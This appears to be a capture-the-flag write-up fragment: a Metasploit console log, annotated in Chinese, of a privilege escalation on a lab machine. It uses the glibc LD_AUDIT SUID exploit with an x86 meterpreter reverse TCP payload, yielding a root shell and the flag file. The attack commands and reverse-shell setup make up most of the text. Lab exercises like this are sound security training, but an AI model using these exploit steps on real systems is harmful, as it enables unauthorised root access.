 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
靶机是 x86，默认带的 x64，得改
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4445
4444 被占用了
lport => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 3
session => 3
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 10.10.14.20:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.QYwotY' (1271 bytes) ...
[*] Writing '/tmp/.7PPw068hBw' (276 bytes) ...
[*] Writing '/tmp/.edzpqn9N' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (976712 bytes) to 10.10.10.3
[*] Meterpreter session 4 opened (10.10.14.20:4445 -> 10.10.10.3:54998) at 2020-11-10 00:40:25 +0800
meterpreter > getuid
Server username: root @ lame (uid=0, gid=0, euid=0, egid=0)
root 权限会话生成
meterpreter > cat /root/root.txt
72cdbdb9
flag
meterpreter >